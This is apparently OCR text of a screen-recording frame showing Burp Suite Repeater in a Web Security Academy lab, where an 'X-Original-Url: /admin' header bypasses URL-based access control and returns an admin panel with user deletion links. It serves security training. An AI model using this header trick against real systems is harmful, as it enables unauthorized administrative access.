 Burp Suite Com...
URL-based acc...
Codecrypts Aca...
VokoscreenNG ...
EN
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions JWT Editor Settings
1 × 2 × +
Send Cancel < > Target: https://0a0b00c00300e183802ad5ab001e00da.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0b00c00300e183802ad5ab001e00da.web-security-academy.net
3 Cookie: session=KeS3HTCsR9zYDWtMLEKjQ2W2dKhEC3Qt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 X-Original-Url: /admin
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a0b00c00300e183802ad5ab001e00da.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span
61 <a href="/admin/delet ?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 3,247 bytes | 201 millis
Event log (1) All issues Memory: 152.5MB